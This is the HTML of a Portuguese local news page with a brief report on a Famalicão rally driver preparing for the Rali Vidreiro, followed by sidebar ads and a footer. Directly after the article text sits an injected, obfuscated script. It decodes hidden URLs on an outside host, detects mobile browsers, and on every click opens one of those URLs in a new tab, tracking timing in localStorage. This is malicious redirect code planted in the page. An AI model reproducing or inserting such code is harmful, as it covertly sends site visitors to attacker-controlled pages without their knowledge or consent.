<p>Com menos de três semanas para a realização do Rali Vidreiro, o piloto de Vila Nova de Famalicão aponta já todas as atenções para a preparação da próxima prova. “Já começamos a pensar no rali seguinte e vamos tentar chegar na máxima força à Marinha Grande. Ainda faltam três provas para o final do campeonato e é nisso que estamos concentrados”, disse ainda o piloto do Mitsubishi Lancer Evo</p>
<p>IX.</p>
<p>O Rali Vidreiro, disputa-se no dia 8 de Junho, como habitualmente nas estradas da região da Marinha Grande e Pinhal de Leiria.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x75\x66\x4b\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x4d\x4e\x41\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x72\x76\x4f\x30\x63\x340','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x43\x6a\x58\x37\x63\x387','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x78\x46\x65\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x4d\x4b\x48\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x77\x59\x4e\x35\x63\x315','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x70\x6b\x42\x31\x63\x321',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x70\x63\x6e\x34\x63\x344',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x6d\x61\x4d\x39\x63\x359','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
		
		
		
				
				
			</div><!-- .post-content -->
		</div>
		
	</div>
	
	
	
	
	<div class="post-share">
		<span class="text">Share.</span>
		
		<span class="share-links">

			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fsantotirsodigital.pt%2Fmiguel-j-barbosa-satisfeito-com-o-resultado%2F&text=Miguel%20J.%20Barbosa%20satisfeito%20com%20o%20resultado" 
				class="fa fa-twitter" title="Tweet It" target="_blank">
					<span class="visuallyhidden">Twitter</span></a>
				
			<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fsantotirsodigital.pt%2Fmiguel-j-barbosa-satisfeito-com-o-resultado%2F" class="fa fa-facebook" title="Share on Facebook" target="_blank">
				<span class="visuallyhidden">Facebook</span></a>
				
			<a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fsantotirsodigital.pt%2Fmiguel-j-barbosa-satisfeito-com-o-resultado%2F&amp;media=" class="fa fa-pinterest"
				title="Share on Pinterest" target="_blank">
				<span class="visuallyhidden">Pinterest</span></a>
				
			<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fsantotirsodigital.pt%2Fmiguel-j-barbosa-satisfeito-com-o-resultado%2F" class="fa fa-linkedin" title="Share on LinkedIn" target="_blank">
				<span class="visuallyhidden">LinkedIn</span></a>
				
			<a href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fsantotirsodigital.pt%2Fmiguel-j-barbosa-satisfeito-com-o-resultado%2F&amp;name=Miguel+J.+Barbosa+satisfeito+com+o+resultado" class="fa fa-tumblr"
				title="Share on Tumblr" target="_blank">
				<span class="visuallyhidden">Tumblr</span></a>
				
			<a href="mailto:?subject=Miguel%20J.%20Barbosa%20satisfeito%20com%20o%20resultado&amp;body=https%3A%2F%2Fsantotirsodigital.pt%2Fmiguel-j-barbosa-satisfeito-com-o-resultado%2F" class="fa fa-envelope-o"
				title="Share via Email">
				<span class="visuallyhidden">Email</span></a>
			
		</span>
	</div>
	
		
</article>




	
	<section class="related-posts">
		<h3 class="section-head"><span class="color">Related</span> Posts</h3> 
		<ul class="highlights-box three-col related-posts">
		
				
			<li class="highlights column one-third">
				
				<article>
						
					<a href="https://santotirsodigital.pt/ar-s-martinho-surpreendeu-o-lider/" title="AR S. Martinho surpreendeu o líder!" class="image-link">
						<img width="214" height="140" src="https://santotirsodigital.pt/wp-content/uploads/2026/01/ARS_renamed-214x140.jpg" class="image wp-post-image" alt="" title="AR S. Martinho surpreendeu o líder!" decoding="async" loading="lazy" />	
											</a>
					
								<div class="cf listing-meta meta above">
					
				<time datetime="2026-01-11T10:51:21+00:00" class="meta-item">Janeiro 11, 2026</time><span class="meta-item comments"><a href="https://santotirsodigital.pt/ar-s-martinho-surpreendeu-o-lider/#respond"><i class="fa fa-comments-o"></i> 0</a></span>					
			</div>
							
					<h2><a href="https://santotirsodigital.pt/ar-s-martinho-surpreendeu-o-lider/" title="AR S. Martinho surpreendeu o líder!">AR S. Martinho surpreendeu o líder!</a></h2>
					
										
				</article>
			</li>
			
				
			<li class="highlights column one-third">
				
				<article>
						
					<a href="https://santotirsodigital.pt/bruna-ribeiro-do-cd-aves-chamada-a-selecao-nacional/" title="Bruna Ribeiro do CD Aves, chamada à seleção nacional!" class="image-link">
						<img width="214" height="140" src="https://santotirsodigital.pt/wp-content/uploads/2026/01/bruna_renamed-214x140.jpg" class="image wp-post-image" alt="" title="Bruna Ribeiro do CD Aves, chamada à seleção nacional!" decoding="async" loading="lazy" />	
											</a>
					
								<div class="cf listing-meta meta above">
					
				<time datetime="2026-01-08T16:43:08+00:00" class="meta-item">Janeiro 8, 2026</time><span class="meta-item comments"><a href="https://santotirsodigital.pt/bruna-ribeiro-do-cd-aves-chamada-a-selecao-nacional/#respond"><i class="fa fa-comments-o"></i> 0</a></span>					
			</div>
							
					<h2><a href="https://santotirsodigital.pt/bruna-ribeiro-do-cd-aves-chamada-a-selecao-nacional/" title="Bruna Ribeiro do CD Aves, chamada à seleção nacional!">Bruna Ribeiro do CD Aves, chamada à seleção nacional!</a></h2>
					
										
				</article>
			</li>
			
				
			<li class="highlights column one-third">
				
				<article>
						
					<a href="https://santotirsodigital.pt/cd-aves-liga-trust-destaca-se-na-lideranca/" title="CD Aves Liga TRUST, destaca-se na liderança." class="image-link">
						<img width="214" height="140" src="https://santotirsodigital.pt/wp-content/uploads/2026/01/FUTSAL_renamed-214x140.jpg" class="image wp-post-image" alt="" title="CD Aves Liga TRUST, destaca-se na liderança." decoding="async" loading="lazy" />	
											</a>
					
								<div class="cf listing-meta meta above">
					
				<time datetime="2026-01-04T11:24:38+00:00" class="meta-item">Janeiro 4, 2026</time><span class="meta-item comments"><a href="https://santotirsodigital.pt/cd-aves-liga-trust-destaca-se-na-lideranca/#respond"><i class="fa fa-comments-o"></i> 0</a></span>					
			</div>
							
					<h2><a href="https://santotirsodigital.pt/cd-aves-liga-trust-destaca-se-na-lideranca/" title="CD Aves Liga TRUST, destaca-se na liderança.">CD Aves Liga TRUST, destaca-se na liderança.</a></h2>
					
										
				</article>
			</li>
			
				</ul>
	</section>

	
				<div class="comments">
				
	
	<div id="comments">

			<p class="nocomments">Comments are closed.</p>
		
	
	
	</div><!-- #comments -->
				</div>
	
				
		</div>
		
		
			
		
		
		<aside class="col-4 sidebar">
		
					<div class="">
			
				<ul>
				
				<li id="metaslider_widget-2" class="widget widget_metaslider_widget"><h3 class="widgettitle">Publicidade</h3><div id="metaslider-id-19737" style="width: 100%;" class="ml-slider-3-102-0 metaslider metaslider-flex metaslider-19737 ml-slider ms-theme-default nav-hidden nav-hidden nav-hidden" role="region" aria-label="Sidebar Tophttps://santotirsodigital.pt/wp-admin/admin.php?page=metaslider&amp;id=39711" data-height="155" data-width="185">
    <div id="metaslider_container_19737">
        <div id="metaslider_19737">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-42498 ms-image " aria-roledescription="slide" data-date="2024-02-08 17:56:21" data-slide-type="image"><a href="https://ayeme.com/cozinhas/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="655" height="496" src="https://santotirsodigital.pt/wp-content/uploads/2024/02/ayeme_2019.png" class="slider-19737 slide-42498 msDefaultImage" alt="" rel="" title="ayeme_2019" decoding="async" loading="lazy" srcset="https://santotirsodigital.pt/wp-content/uploads/2024/02/ayeme_2019.png 655w, https://santotirsodigital.pt/wp-content/uploads/2024/02/ayeme_2019-300x227.png 300w, https://santotirsodigital.pt/wp-content/uploads/2024/02/ayeme_2019-300x227@2x.png 600w" sizes="auto, (max-width: 655px) 100vw, 655px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-47116 ms-image " aria-roledescription="slide" data-date="2025-10-25 19:18:53" data-slide-type="image"><a href="https://www.facebook.com/remaxtriunfo" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2025/10/REMAX_logo_nov.jpg" class="slider-19737 slide-47116 msDefaultImage" alt="" rel="" title="REMAX_logo_nov" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-47543 ms-image " aria-roledescription="slide" data-date="2025-12-18 22:11:20" data-slide-type="image"><a href="https://espaco-guimaraes.klepierre.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2025/12/espaco_guimarares_2.png" class="slider-19737 slide-47543 msDefaultImage" alt="" rel="" title="espaço_guimarares_2" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-47067 ms-image " aria-roledescription="slide" data-date="2025-10-21 23:16:09" data-slide-type="image"><a href="https://www.resinorte.pt/pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2025/10/RESINORTE_logo_out.jpg" class="slider-19737 slide-47067 msDefaultImage" alt="" rel="" title="RESINORTE_logo_out" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-46062 ms-image " aria-roledescription="slide" data-date="2025-05-29 22:29:59" data-slide-type="image"><a href="https://aceleraronorte.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2025/05/AADEA_2.jpg" class="slider-19737 slide-46062 msDefaultImage" alt="" rel="" title="AADEA_2" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-45967 ms-image " aria-roledescription="slide" data-date="2025-05-20 23:59:30" data-slide-type="image"><a href="https://www.imocarisma.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2025/05/imocarisma_ret.jpg" class="slider-19737 slide-45967 msDefaultImage" alt="" rel="" title="imocarisma_ret" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-45024 ms-image " aria-roledescription="slide" data-date="2025-01-09 20:33:06" data-slide-type="image"><a href="https://www.facebook.com/excelenciawinehouse/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2025/01/EXCELENCIA-SABORES-2025_logo-1.jpg" class="slider-19737 slide-45024 msDefaultImage" alt="" rel="" title="EXCELENCIA SABORES 2025_logo" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-35758 ms-image " aria-roledescription="slide" data-date="2022-02-19 14:15:29" data-slide-type="image"><a href="https://www.facebook.com/restauranteolimpico/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2022/02/olimpico_logo.png" class="slider-19737 slide-35758 msDefaultImage" alt="" rel="" title="olimpico_logo" decoding="async" loading="lazy" /></a></li>
            </ul>
        </div>
        
    </div>
</div></li>
<li id="metaslider_widget-3" class="widget widget_metaslider_widget"><h3 class="widgettitle">Publicidade</h3><div id="metaslider-id-23684" style="width: 100%;" class="ml-slider-3-102-0 metaslider metaslider-flex metaslider-23684 ml-slider ms-theme-default nav-hidden nav-hidden nav-hidden nav-hidden" role="region" aria-label="Sidebar Dois" data-height="155" data-width="185">
    <div id="metaslider_container_23684">
        <div id="metaslider_23684" class="flexslider">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-46538 ms-image " aria-roledescription="slide" data-date="2025-07-17 20:20:04" data-slide-type="image"><a href="https://www.facebook.com/p/Ag%C3%AAncia-Funer%C3%A1ria-Ab%C3%ADlio-Godinho-100066618492383/?locale=pt_PT" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2025/07/LOGOTIPO-GODINHO.jpg" class="slider-23684 slide-46538 msDefaultImage" alt="" rel="" title="LOGOTIPO - GODINHO" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-29569 ms-image " aria-roledescription="slide" data-date="2020-02-17 15:53:46" data-slide-type="image"><img width="370" height="310" src="https://santotirsodigital.pt/wp-content/uploads/2019/10/pischelaria_s_bento.jpg" class="slider-23684 slide-29569 msDefaultImage" alt="" rel="" title="" decoding="async" loading="lazy" srcset="https://santotirsodigital.pt/wp-content/uploads/2019/10/pischelaria_s_bento.jpg 370w, https://santotirsodigital.pt/wp-content/uploads/2019/10/pischelaria_s_bento-300x251.jpg 300w" sizes="auto, (max-width: 370px) 100vw, 370px" /></li>
                <li style="display: none; width: 100%;" class="slide-31422 ms-image " aria-roledescription="slide" data-date="2020-10-25 11:32:14" data-slide-type="image"><a href="https://www.facebook.com/telepontes" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2020/10/TELEPONTES1.jpg" class="slider-23684 slide-31422 msDefaultImage" alt="" rel="" title="TELEPONTES1" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-32658 ms-image " aria-roledescription="slide" data-date="2021-04-15 09:25:37" data-slide-type="image"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2021/04/FILIPE-MARTINS-SERRELHARIA_logo.jpg" class="slider-23684 slide-32658 msDefaultImage" alt="" rel="" title="FILIPE MARTINS SERRELHARIA_logo" decoding="async" loading="lazy" /></li>
                <li style="display: none; width: 100%;" class="slide-36177 ms-image " aria-roledescription="slide" data-date="2022-04-05 19:05:47" data-slide-type="image"><a href="http://labonze.pt/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2021/09/labzone_logo.png" class="slider-23684 slide-36177 msDefaultImage" alt="" rel="" title="labzone_logo" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-42837 ms-image " aria-roledescription="slide" data-date="2024-03-21 15:09:46" data-slide-type="image"><a href="http://www.inforaves.pt" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="1006" height="895" src="https://santotirsodigital.pt/wp-content/uploads/2024/03/IA.png" class="slider-23684 slide-42837 msDefaultImage" alt="" rel="" title="IA" decoding="async" loading="lazy" srcset="https://santotirsodigital.pt/wp-content/uploads/2024/03/IA.png 1006w, https://santotirsodigital.pt/wp-content/uploads/2024/03/IA-300x267.png 300w, https://santotirsodigital.pt/wp-content/uploads/2024/03/IA-300x267@2x.png 600w" sizes="auto, (max-width: 1006px) 100vw, 1006px" /></a></li>
            </ul>
        </div>
        
    </div>
</div></li>
<li id="metaslider_widget-4" class="widget widget_metaslider_widget"><h3 class="widgettitle">Publicidade</h3><div id="metaslider-id-19769" style="width: 100%;" class="ml-slider-3-102-0 metaslider metaslider-flex metaslider-19769 ml-slider ms-theme-default nav-hidden nav-hidden nav-hidden nav-hidden nav-hidden" role="region" aria-label="Sidebar Três" data-height="155" data-width="185">
    <div id="metaslider_container_19769">
        <div id="metaslider_19769" class="flexslider">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-31421 ms-image " aria-roledescription="slide" data-date="2020-10-25 11:31:36" data-slide-type="image"><a href="https://www.facebook.com/cristina.clamote" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="370" height="310" src="https://santotirsodigital.pt/wp-content/uploads/2018/11/Cabeleireira_Cristina_Clamote.jpg" class="slider-19769 slide-31421 msDefaultImage" alt="" rel="" title="Cabeleireira_Cristina_Clamote" decoding="async" loading="lazy" srcset="https://santotirsodigital.pt/wp-content/uploads/2018/11/Cabeleireira_Cristina_Clamote.jpg 370w, https://santotirsodigital.pt/wp-content/uploads/2018/11/Cabeleireira_Cristina_Clamote-300x251.jpg 300w" sizes="auto, (max-width: 370px) 100vw, 370px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-40836 ms-image " aria-roledescription="slide" data-date="2023-07-11 20:18:28" data-slide-type="image"><a href="https://www.facebook.com/dorio.clube/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2023/07/clube_rio_logo.jpg" class="slider-19769 slide-40836 msDefaultImage" alt="" rel="" title="clube_rio_logo" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-31613 ms-image " aria-roledescription="slide" data-date="2020-11-16 16:27:45" data-slide-type="image"><a href="https://www.facebook.com/ufsantotirso/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2020/06/Ciberloja_logo.jpg" class="slider-19769 slide-31613 msDefaultImage" alt="" rel="" title="Ciberloja_logo" decoding="async" loading="lazy" /></a></li>
            </ul>
        </div>
        
    </div>
</div></li>
<li id="metaslider_widget-7" class="widget widget_metaslider_widget"><h3 class="widgettitle">Publicidade</h3><div id="metaslider-id-33890" style="width: 100%;" class="ml-slider-3-102-0 metaslider metaslider-flex metaslider-33890 ml-slider ms-theme-default nav-hidden nav-hidden nav-hidden nav-hidden nav-hidden nav-hidden" role="region" aria-label="Sidebar Quatro" data-height="155" data-width="185">
    <div id="metaslider_container_33890">
        <div id="metaslider_33890">
            <ul class='slides'>
            </ul>
        </div>
        
    </div>
</div></li>

		<li id="bunyad_ads_widget-2" class="widget code-widget">		
							<h3 class="widgettitle">Rádio STD</h3>					
			<div class="a-widget">
			
				<a href="https://santotirsodigital.pt/radio-std-clube-desportivo-das-aves/"
target ="_blank"><img src="https://santotirsodigital.pt/wp-content/uploads/2019/08/logo_radio.jpg"></a>			
			</div>
		
		</li>
		
				
				</ul>
		
			</div>
		
		</aside>
		
		
	</div> <!-- .row -->
		
	
</div> <!-- .main -->


		
	<footer class="main-footer">
	
			<div class="wrap">
		
					<ul class="widgets row cf">
				
		<li class="widget col-4 bunyad-about">			<h3 class="widgettitle">Sobre nós</h3>		
			<div class="about-widget">
			
							<p class="logo-text">Santo Tirso Digital</p>
				
						
			<p>O Santo Tirso Digital é um jornal online que visa oferecer informação completa sobre toda a atividade desenvolvida no Vale do Ave, com maior incidência no Concelho de Santo Tirso.</p>
			
			</div>
		
		</li>		
					</ul>
				
		</div>
	
		
	
			<div class="lower-foot">
			<div class="wrap">
		
						
			<div class="widgets">
							<div class="textwidget">© 2015 Santo Tirso Digital&nbsp;&nbsp;&nbsp;//&nbsp;&nbsp;&nbsp;info@santotirsodigital.pt&nbsp;&nbsp;&nbsp;//&nbsp;&nbsp;&nbsp;929 114 242</div>
		<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-10123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10123"><a href="https://santotirsodigital.pt/estatuto-editorial-do-santo-tirso-digital/">Estatuto Editorial</a></li>
<li id="menu-item-10125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10125"><a href="https://santotirsodigital.pt/ficha-tecnica-santo-tirso-digital/">Ficha Técnica</a></li>
<li id="menu-item-10124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10124"><a href="https://santotirsodigital.pt/contactos/">Contactos</a></li>
</ul></div>			</div>
			
					
			</div>
		</div>		
		
	</footer>
	
</div> <!-- .main-wrap -->

<script type="speculationrules">
